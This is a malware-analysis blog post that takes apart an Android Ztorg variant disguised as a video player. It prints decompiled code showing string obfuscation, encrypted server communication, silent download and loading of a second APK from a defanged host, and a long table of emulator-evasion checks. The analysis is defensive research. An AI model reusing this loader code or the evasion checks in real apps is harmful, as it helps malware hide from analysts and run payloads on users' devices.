# Teardown of a Recent Variant of Android/Ztorg (Part 1)

blog.fortinet.com/2017/03/15/teardown-of-a-recent-variant-of-android-ztorg-part-1

March 15, 2017

Threat Research

By Axelle Apvrille | March 15, 2017

**Ztorg**, also known as Qysly, is one of those big families of Android malware. It first appeared in *April 2015*, and now has over 25 variants, some of which are still active in 2017. Yet, there aren't many technical descriptions for it - except for the initial Ztorg.A sample - so I decided to have a look at one of the newer variants, **Android/Ztorg.AM!tr**, that we detected on January 20, 2017.

The sample poses a "Cool Video Player" and **its malicious activity was so well hidden I initially thought I had run into a False Positive**. Definitely not, however, as we'll see.

## Locating the Malicious Code

The sample's manifest shows the main activity is located in com.mx.cool.videoplayer.activity.MainActivity.

```
<activity android:name="com.mx.cool.videoplayer.activity.MainActivity" android:screenOrientation="portrait">
    <intent-filter>
        <action android:name="android.intent.action.MAIN" />
        <category android:name="android.intent.category.LAUNCHER" />
    </intent-filter>
</activity>
```This activity initializes multiple SDKs, from which I could not detect malicious intent:

- com.adjust: Adjust SDK, for app analytics
- com.batmobi: Batmobi for mobile advertising
- com.catchgift: code shows this is clearly for advertising
- com.marswin89: this is a MarsDaemon, a library to keep apps alive. Interesting, but not malicious as such.
- com.squareup: well-known mobile payment
- com.umeng: well-known mobile advertising & analytics

So, where is the malicious code? Or is it just some not-so-clean code in one of these SDKs that triggered a (false positive) alert?

I kept on looking in other namespaces of the app:

- u.aly contained code for Mobclick - advertising again (hey, for the sake of AV analysts at least, can you developers stop using so many advertising SDKs, huh?),
- android.support.v4 is standard for app development.
- Namespace e.i.o.q isn't doing anything apart calling functions from the a namespace.

So, that's when I started looking into namespace a...

## String Obfuscation

I immediately noticed many obfuscated strings, and couldn't resist de-obfuscating them (after all, I'm the Crypto Girl, right?).

For instance, we have this:

```
v0[6] = c.a(new byte[]{23, 15, 68, 69, 86, 15, 86, 66, 79, 88, 85, 83, 69, 82, 55});
```

and c.a() is implemented as follows:```java
public static String a(byte[] arg7) {
    byte[] v2 = new byte[2];
    byte[] v3 = new byte[arg7.length - 2];
    v2[1] = arg7[arg7.length - 1];
    v2[0] = arg7[0];
    System.arraycopy(arg7, 1, v3, 0, v3.length);
    int v0;
    for(v0 = 0; v0 < v3.length; ++v0) {
        v3[v0] = ((byte)(v3[v0] ^ v2[1]));
        v3[v0] = ((byte)(v3[v0] ^ v2[0]));
    }

    return new String(v3);
}
```

This basically takes the first and last byte as XOR key for the rest of the byte array. From that, I wrote a quick standalone Python decoder, mimicking the decompiled code. It is handy, but as I use JEB2 a script is even better where I can have it replace the strings directly in the decompiled output.

**JEB scripts** are a little trickier to write. Mine parses the decompiled classes, and in each class locates statements with a c.a(new byte[] { ... }). The call to the decoding function occurs in several situations though, e.g v0[6] = c.a(new byte[]{... but also a = new String(c.a(new byte[]{.... Consequently, the right hand side of the line needs to be analyzed quite closely. Then, when a call is detected, the script decodes the value, and replaces it with the result.

For example, the first figure (on the left) illustrates the initial decompiled code for a.a.a. The second figure shows the result after applying the script.

```java
v0[1] = c.a(new byte[]{83, 115, 47, 37, 47, 115, 49, 51, 56, 41, 48, 57, 115, 42, 62, 51, 36, 59, 41, 57, 47, 40, 115, 47, 57, 6
v0[2] = c.a(new byte[]{118, 120, 36, 46, 36, 120, 58, 56, 51, 34, 59, 50, 120, 33, 53, 56, 47, 33, 62, 51, 50, 56, 120, 62, 57,
v0[3] = c.a(new byte[]{106, 40, 116, 126, 116, 40, 106, 104, 99, 114, 107, 98, 40, 113, 101, 104, 127, 96, 114, 98, 116, 115, 40
v0[4] = c.a(new byte[]{116, 27, 71, 77, 71, 27, 89, 91, 80, 65, 88, 81, 27, 66, 86, 91, 76, 66, 93, 80, 81, 91, 27, 92, 91, 88,
v0[5] = c.a(new byte[]{48, 109, 49, 59, 49, 54, 39, 47, 109, 39, 54, 33, 109, 43, 44, 43, 54, 108, 32, 55, 43, 46, 38, 48, 45, 4
v0[6] = c.a(new byte[]{23, 15, 68, 69, 86, 15, 86, 66, 79, 88, 85, 83, 69, 82, 55});
v0[7] = c.a(new byte[]{102, 85, 9, 3, 9, 85, 23, 21, 30, 15, 22, 31, 85, 12, 24, 21, 2, 29, 15, 31, 9, 14, 85, 10, 27, 8, 27, 23
v0[8] = c.a(new byte[]{101, 84, 8, 2, 8, 84, 31, 30, 13, 18, 24, 30, 8, 84, 13, 18, 9, 15, 14, 26, 23, 84, 22, 18, 8, 24, 84, 13
```

```java
v0[1] = "/sys/module/vboxguest/sections/.strtab";
v0[2] = "/sys/module/vboxvideo/initsize";
v0[3] = "/sys/module/vboxguest/sections/.symtab";
v0[4] = "/sys/module/vboxvideo/holders";
v0[5] = "/system/etc/init.buildroid.sh";
v0[6] = "/dev/vboxuser";
v0[7] = "/sys/module/vboxguest/parameters";
v0[8] = "/sys/devices/virtual/misc/vboxuser/subsystem";
```

My scripts are available on Github.## Emulator Detection

Among the decoded strings, we notice **many references to VirtualBox, QEMU etc**. This is emulator detection, and we'll see that it is particularly advanced.

Let's go back to the flow of execution. The onCreate() method of the main activity ( MainActivity) calls f(), which calls e.i.o.q.d(). Reversing e.i.o.q.d(), we understand the function tests whether it is running on an emulator or not. **It only runs the malicious part if not on an emulator**, which explains why sandboxes won't be able to record any malicious activity.

**The emulator detection routine is particularly advanced and extensive. It detects standard Android emulators, Genymotion emulators, Bluestacks emulators, BuilDroid VMs, and also tainted environments that use TaintDroid.**

The detection is based on:

1. Specific values in system properties. This is quite standard, except the tests are particularly extensive (see Table) in this case.
2. Typical values for IMEI, IMSI and phone number on emulators. On Genymotion, the IMEI can be customized, but not the IMSI. On standard Android SDK emulators, none of these are easily customizable. It is possible to patch and re-compile one's emulator.
3. Presence of specific files. For example, /dev/qemu_pipe. From an AV analyst's perspective, this is **difficult to counter**, because many of the emulating environments won't work properly without these files.
4. Checking values in given system files. In particular, it's the **first time I have seen malware checking values inside /proc/net/tcp**. This is interesting: the file records active TCP connections. The first column corresponds to the number of entries, second column is local address, third column local port, and fourth column remote address. On a real device, we have something like this:

> 0: 4604D20A:B512 A3D13AD8...

But on emulators, the addresses are zeroed and easily noticeable:

> 0: 00000000:0016 00000000:0000

1. Specific **TaintDroid** class (dalvik.system.Taint) and injected fields (name in FileDescriptor class and key in Cipher). The code was probably inspired from Tim Strazzere's Anti Emulator code.

## Downloading Remote Content

We have seen that the sample implements advanced emulator detection. However, many clean apps do that for various reasons. So where is the malicious stuff? At this point, we aren't convinced yet that this is not a False Positive.Actually, we're getting closer. After the sample has tested it is not running on an emulator, it **sends an HTTP request** to hXXp://bbs.tihalf.com/only/[$1]/2.html?. This is a URL we de-obfuscated at the previous step. The [$1] is replaced with gp1187 (another de-obfuscated string), and an information blob is appended to the url, where the blob is a DES-encrypted JSON object containing code version, SDK version, etc.

This is getting more suspicious.

The response is base64 encoded, and encrypted with DES-CBC (see class a.c.a):

```
public static a readJsonResponse(String encrypted_json, a arg5) {
        try {
                if(TextUtils.isEmpty(((CharSequence)encrypted_json))) {
                        return arg5;
                }

                JSONObject json = new
                JSONObject(DES_CBC_PKCS5Padding.base64_then_decrypt(encrypte
                d_json));
                if(json.has(c.json_l)) {
                        arg5.a(json.optString(c.json_l));
                }
        ...
```

The key is hard-coded (it's the de-obfuscated string sokhlwej) and the IV is DES_e.IV = new byte[] {1, 2, 3, 4, 5, 6, 7, 8};. We decrypt the server's response:

```
{"h":"c",
        "l":"e4e66c9651e40b3ae6f865201b44e0d3",
        "o":"http://alla.tihalf.com/only/gp1187/gp1187.apk",
        "p":"http://alla.tihalf.com/only/gp1187/gp1187.apk",  "q":"n.a.c.q",  "result":0,
        "status":0,
        "s":1123433,
        "sk":"gp1013_1_@_",
        "ss":2209368}
```

We notice that o and p contain **a link to an Android package**. Are they used? Yes! As soon as the JSON object is retrieved, the sample reads the URL in o and tries to download the file. If ever o does not work, it tries p.

```
downloaded_filename = b.downloadFile(this.ctx, v1_4.getO_url(), dirname, v1_4.f());
if(downloaded_filename == null) {
        // if o does not work, try p
        downloaded_filename = b.downloadFile(this.ctx, v1_4.getP_url(), dirname,
        v1_4.f());
}
```

So, basically, in this case, the sample **downloads another Android package from hXXp://alla.tihalf.com/only/gp1187/gp1187.apk** and stores it locally on the smartphone.

But we are not done yet. The downloaded APK is not in clear text:```
$ file ./gp1187.apk
./gp1187.apk: data
```

**It is XOR-ed with 0x99** (see code excerpt of class a.d.f) and copied to a file named dba.jar:

```
while(true) {
        int byte_read = ((InputStream)fis).read();
        f.a = byte_read;
        if(byte_read < 0) {
          break;
        }
        ((OutputStream)fos).write(f.a ^ 153); // 0x99
}
```

This indeed results in a valid Android package:

```
$ unzip    -l dba.jar
Archive:   dba.jar
Length       Date       Time    Name
---------  ----------   -----   ----
3380       2017-01-05   16:01   AndroidManifest.xml
720        2017-01-05   16:01   res/layout/activity_main.xml
976        2017-01-05   16:01   resources.arsc
2821092    2017-01-05   16:01   classes.dex
---------                       -------
2826168                         4 files
```

And then? It loads the downloaded application, of course! See code below - taken from a.d.n.

```
dbajar_filename = c.makeDbajarStr(ctx);
if(downloaded_filename != null) {
        f.copywithXor(downloaded_filename, dbajar_filename);
}

if(q.dexclsloader == null) {
        q.dexclsloader = new DexClassLoader(dbajar_filename,
                ctx.getFilesDir().getAbsolutePath(),
          String.valueOf(ctx.getApplicationInfo().nativeLibraryDir) + File.separator,
          ClassLoader.getSystemClassLoader());
}
```

The installation of the application is done via DexClassLoader and is **invisible to the end-user**.

Finally, it invokes a method of that application. Specifically, it loads the class referenced by key q in the JSON object, and invokes method h from the JSON object:

```
classname = v1_4.get_Json_Q_Classname();
methodname = v1_4.get_Json_H_MethodName();
...
dexclsload.loadClass(classname).getMethod(methodname, Context.class).invoke(null,
ctx);
```

In our case, q is n.a.c.q and h is c, so the sample invokes n.a.c.q.c().

## ConclusionThis Ztorg sample **does a very good job of concealing its maliciousness**, but we can confirm that it is malicious and not a False Positive.

- It implements many emulator detection features. **It detects the Android SDK emulator, but also emulators from Genymotion, Bluestacks and BuilDroid. It also detects tainted environments. Several of its checks will be difficult to bypass.**
- It uses **string obfuscation**, based on XOR.
- It communicates with a remote server using **DES-CBC encryption**.
- It **downloads, installs and launches an Android application** from that remote server.

In part 2 of this analysis, we will examine the downloaded application.

-- the Crypto Girl

Appendix:

Sample analyzed in this article:

sha256: 2c546ad7f102f2f345f30f556b8d8162bd365a7f1a52967fce906d46a2b0dac4

Table 1: Elements tested by Android/Ztorg.AM!tr to detect emulators

| Check | Value to detect |
|---|---|
| ro.product_name | sdk, full, vbox |
| ro.product_model | emulator, sdk, android |
| ro.product_brand | google, generic, android |
| ro.product_board | unknown |
| ro.product_manufacturer | unknown, genymotion |
| ro.product_product | unknown, vbox, generic |
| ro.product_tags | test |
| ro.build_host | google |
| Build.BOARD | unknown || Check | Value to detect |
| --- | --- |
| Build.DEVICE | generic, generic_x86 |
| Build.MODEL | sdk, google_sdk, 'Android SDK built for x86', emulator |
| Build.HARDWARE | goldfish, vbox86 |
| Build.PRODUCT | google_sdk, sdk_x86, vbox86p, generic |
| Build.MANUFACTURER | unknown, Genymotion |
| Build.BRAND | generic_x86 |
| Build.FINGERPRINT | generic_x86/sdk_x86/generic_x86, generic/google_sdk/generic, generic/vbox86p/vbox86p |
| IMEI | generic, 000000000000000, e21833235b6eef10, 012345678912345 |
| IMSI | 310260000000000 |
| Phone number | 15555215554, 15555215556, ... 15555215578 |
| /proc/tty/drivers | contains goldfish |
| /proc/cpuinfo | contains goldfish |
| /proc/net/tcp | contains zeroed values |
| /system/libc_malloc_debg_qem.so | presence of file |
| /sys/qemu_trace | presence of file |
| /system/bin/qemu-props | presence of file || Check | Value to detect |
| --- | --- |
| /dev/socket/genyd | presence of file |
| /dev/socket/baseband_genyd | presence of file |
| /dev/socket/qemud | presence of file |
| /dev/qemu_pipe | presence of file |
| /data/app/com.bluestacks.BstCommandProcessor-1.apk | presence of file |
| /data/app/com.bluestacks.help-1.apk | presence of file |
| /data/app/com.bluestacks.home-1.apk | presence of file |
| /data/app/com.bluestacks.s2p-1.apk | presence of file |
| /data/app/com.bluestacks.searchapp-1.apk | presence of file |
| /data/bluestacks.prop | presence of file |
| /data/data/com.androVM.vmconfig | presence of file |
| /data/data/com.bluestacks.accelerometerui | presence of file |
| /data/data/com.bluestacks.appfinder | presence of file |
| /data/data/com.bluestacks.appmart | presence of file |
| /data/data/com.bluestacks.appsettings | presence of file |
| /data/data/com.bluestacks.BstCommandProcessor | presence of file |
| /data/data/com.bluestacks.help | presence of file |
| /data/data/com.bluestacks.s2p | presence of file || Check | Value to detect |
| --- | --- |
| /data/data/com.bluestacks.searchapp | presence of file |
| /data/data/com.bluestacks.settings | presence of file |
| /data/data/com.bluestacks.setup | presence of file |
| /data/data/com.bluestacks.spotlight | presence of file |
| /data/youwave_id | presence of file |
| /dev/qemu_pipe | presence of file |
| /dev/socket/qemud | presence of file |
| /dev/vboxguest | presence of file |
| /dev/vboxuser | presence of file |
| /fstab.vbox86 | presence of file |
| /init.vbox86.rc | presence of file |
| /mnt/prebundledapps/propfiles/ics.bluestacks.prop.note | presence of file |
| /mnt/prebundledapps/propfiles/ics.bluestacks.prop.s2 | presence of file |
| /mnt/prebundledapps/propfiles/ics.bluestacks.prop.s3 | presence of file |
| /mnt/sdcard/bstfolder/InputMapper/com.bluestacks.appmart.cfg | presence of file |
| /mnt/sdcard/buildroid-gapps-ics-20120317-signed.tgz | presence of file |
| /mnt/sdcard/windows/InputMapper/com.bluestacks.appmart.cfg | presence of file |
| /sys/bus/pci/drivers/vboxguest | presence of file || Check | Value to detect |
| --- | --- |
| /sys/bus/pci/drivers/vboxguest/0000:00:04.0 | presence of file |
| /sys/bus/pci/drivers/vboxguest/bind | presence of file |
| /sys/bus/pci/drivers/vboxguest/module | presence of file |
| /sys/bus/pci/drivers/vboxguest/new_id | presence of file |
| /sys/bus/pci/drivers/vboxguest/remove_id | presence of file |
| /sys/bus/pci/drivers/vboxguest/uevent | presence of file |
| /sys/bus/pci/drivers/vboxguest/unbind | presence of file |
| /sys/bus/platform/drivers/qemu_pipe | presence of file |
| /sys/bus/platform/drivers/qemu_trace | presence of file |
| /sys/class/bdi/vboxsf-c | presence of file |
| /sys/class/misc/vboxuser | presence of file |
| /sys/devices/virtual/misc/vboxguest | presence of file |
| /sys/devices/virtual/misc/vboxguest/dev | presence of file |
| /sys/devices/virtual/misc/vboxguest/power | presence of file |
| /sys/devices/virtual/misc/vboxguest/subsystem | presence of file |
| /sys/devices/virtual/misc/vboxuser | presence of file |
| /sys/devices/virtual/misc/vboxuser/dev | presence of file |
| /sys/devices/virtual/misc/vboxuser/subsystem | presence of file || Check | Value to detect |
| --- | --- |
| /sys/devices/virtual/misc/vboxuser/uevent | presence of file |
| /sys/module/vboxguest | presence of file |
| /sys/module/vboxguest/coresize | presence of file |
| /sys/module/vboxguest/drivers | presence of file |
| /sys/module/vboxguest/drivers/pci:vboxguest | presence of file |
| /sys/module/vboxguest/holders | presence of file |
| /sys/module/vboxguest/holders/vboxsf | presence of file |
| /sys/module/vboxguest/initstate | presence of file |
| /sys/module/vboxguest/notes | presence of file |
| /sys/module/vboxguest/notes/.note.gnu.build-id | presence of file |
| /sys/module/vboxguest/parameters | presence of file |
| /sys/module/vboxguest/parameters/log | presence of file |
| /sys/module/vboxguest/parameters/log_dest | presence of file |
| /sys/module/vboxguest/parameters/log_flags | presence of file |
| /sys/module/vboxguest/refcnt | presence of file |
| /sys/module/vboxguest/sections | presence of file |
| /sys/module/vboxguest/sections/.altinstr_replacement | presence of file |
| /sys/module/vboxguest/sections/.bss | presence of file || Check | Value to detect |
| --- | --- |
| /sys/module/vboxguest/sections/.data | presence of file |
| /sys/module/vboxguest/sections/.exit.text | presence of file |
| /sys/module/vboxguest/sections/.fixup | presence of file |
| /sys/module/vboxguest/sections/.gnu.linkonce.this_module | presence of file |
| /sys/module/vboxguest/sections/.init.text | presence of file |
| /sys/module/vboxguest/sections/__ksymtab | presence of file |
| /sys/module/vboxguest/sections/__ksymtab_strings | presence of file |
| /sys/module/vboxguest/sections/.note.gnu.build-id | presence of file |
| /sys/module/vboxguest/sections/__param | presence of file |
| /sys/module/vboxguest/sections/.rodata.str1.1 | presence of file |
| /sys/module/vboxguest/sections/.smp_locks | presence of file |
| /sys/module/vboxguest/sections/.strtab | presence of file |
| /sys/module/vboxguest/sections/.symtab | presence of file |
| /sys/module/vboxguest/sections/.text | presence of file |
| /sys/module/vboxguest/srcversion | presence of file |
| /sys/module/vboxguest/taint | presence of file |
| /sys/module/vboxguest/uevent | presence of file |
| /sys/module/vboxguest/version | presence of file || Check | Value to detect |
| --- | --- |
| /sys/module/vboxsf | presence of file |
| /sys/module/vboxsf/coresize | presence of file |
| /sys/module/vboxsf/holders | presence of file |
| /sys/module/vboxsf/initsize | presence of file |
| /sys/module/vboxsf/initstate | presence of file |
| /sys/module/vboxsf/notes | presence of file |
| /sys/module/vboxsf/notes/.note.gnu.build-id | presence of file |
| /sys/module/vboxsf/sections | presence of file |
| /sys/module/vboxsf/sections/.bss | presence of file |
| /sys/module/vboxsf/sections/__bug_table | presence of file |
| /sys/module/vboxsf/sections/.data | presence of file |
| /sys/module/vboxsf/sections/.exit.text | presence of file |
| /sys/module/vboxsf/sections/.note.gnu.build-id | presence of file |
| /sys/module/vboxsf/sections/.rodata | presence of file |
| /sys/module/vboxsf/sections/.rodata.str1.1 | presence of file |
| /sys/module/vboxsf/sections/.smp_locks | presence of file |
| /sys/module/vboxsf/sections/.strtab | presence of file |
| /sys/module/vboxsf/sections/.symtab | presence of file || Check | Value to detect |
| --- | --- |
| /sys/module/vboxsf/sections/.text | presence of file |
| /sys/module/vboxsf/srcversion | presence of file |
| /sys/module/vboxsf/taint | presence of file |
| /sys/module/vboxsf/uevent | presence of file |
| /sys/module/vboxsf/version | presence of file |
| /sys/module/vboxvideo | presence of file |
| /sys/module/vboxvideo/coresize | presence of file |
| /sys/module/vboxvideo/holders | presence of file |
| /sys/module/vboxvideo/initsize | presence of file |
| /sys/module/vboxvideo/initstate | presence of file |
| /sys/module/vboxvideo/notes | presence of file |
| /sys/module/vboxvideo/notes/.note.gnu.build-id | presence of file |
| /sys/module/vboxvideo/refcnt | presence of file |
| /sys/module/vboxvideo/sections | presence of file |
| /sys/module/vboxvideo/sections/.exit.text | presence of file |
| /sys/module/vboxvideo/sections/.gnu.linkonce.this_module | presence of file |
| /sys/module/vboxvideo/sections/.init.text | presence of file |
| /sys/module/vboxvideo/sections/.note.gnu.build-id | presence of file || Check | Value to detect |
| --- | --- |
| /sys/module/vboxvideo/sections/.rodata.str1.1 | presence of file |
| /sys/module/vboxvideo/sections/.strtab | presence of file |
| /sys/module/vboxvideo/sections/.symtab | presence of file |
| /sys/module/vboxvideo/sections/.text | presence of file |
| /sys/module/vboxvideo/srcversion | presence of file |
| /sys/module/vboxvideo/taint | presence of file |
| /sys/qemu_trace | presence of file |
| /system/app/bluestacksHome.apk | presence of file |
| /system/bin/get_androVM_host | presence of file |
| /system/bin/mount.vboxsf | presence of file |
| /system/etc/init.androVM.sh | presence of file |
| /system/etc/init.buildroid.sh | presence of file |
| /system/lib/hw/audio.primary.vbox86.so | presence of file |
| /system/lib/hw/camera.vbox86.so | presence of file |
| /system/lib/hw/gralloc.vbox86.so | presence of file |
| /system/lib/hw/sensors.vbox86.so | presence of file |
| /system/lib/libc_malloc_debug_qemu.so | presence of file |
| /system/lib/modules/3.0.8-android-x86+/extra/vboxsf | presence of file || Check | Value to detect |
| --- | --- |
| /system/lib/modules/3.0.8-android-x86+/extra/vboxsf/vboxsf.ko | presence of file |
| /system/lib/vboxguest.ko | presence of file |
| /system/lib/vboxsf.ko | presence of file |
| /system/lib/vboxvideo.ko | presence of file |
| /system/usr/idc/androVM_Virtual_Input.idc | presence of file |
| /system/usr/keylayout/androVM_Virtual_Input.kl | presence of file |
| /system/xbin/mount.vboxsf | presence of file |
| /ueventd.android_x86.rc | presence of file |
| /ueventd.vbox86.rc | presence of file |
| ---------------- | ---------------- |

## Related Posts

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings